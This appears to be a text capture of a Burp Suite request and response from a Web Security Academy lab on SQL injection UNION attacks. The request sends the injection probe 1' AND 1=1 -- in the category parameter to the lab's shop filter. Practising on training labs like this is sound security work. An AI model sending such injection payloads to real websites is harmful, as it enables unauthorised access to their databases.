 Request
Pretty Raw Hex
\n
1 GET /filter?category=1' AND 1=1 -- HTTP/2
2 Host: 0a73000904e844cb8263478300090054.web-security-academy.net
3 Cookie: session=yXzQ9J9ebTB0BCXLo6WQSG5AHxm71RcE
4 Sec-Ch-Ua: "Not_A Brand";v="99", "Chromium";v="142"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Accept-Language: en-US,en;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/142.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: none
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Accept-Encoding: gzip, deflate, br
16 Priority: u=0, i
17
18
Response
Pretty Raw Hex Render
\n
Web Security
Academy
SQL injection
UNION attack,
retrieving data
from other
tables
LAB Not solved
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
1' AND 1=1 --
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Pets